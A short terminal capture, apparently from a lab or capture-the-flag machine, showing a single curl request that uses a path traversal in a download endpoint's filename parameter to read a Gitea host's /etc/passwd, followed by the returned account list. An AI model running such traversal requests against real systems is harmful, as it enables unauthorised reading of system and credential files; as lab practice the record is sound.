 ┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# curl "http://gitea.dl/download?filename=../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
designer:x:1001:1001::/home/designer:/bin/bash
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:103:MariaDB Server,,,:/nonexistent:/bin/false
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#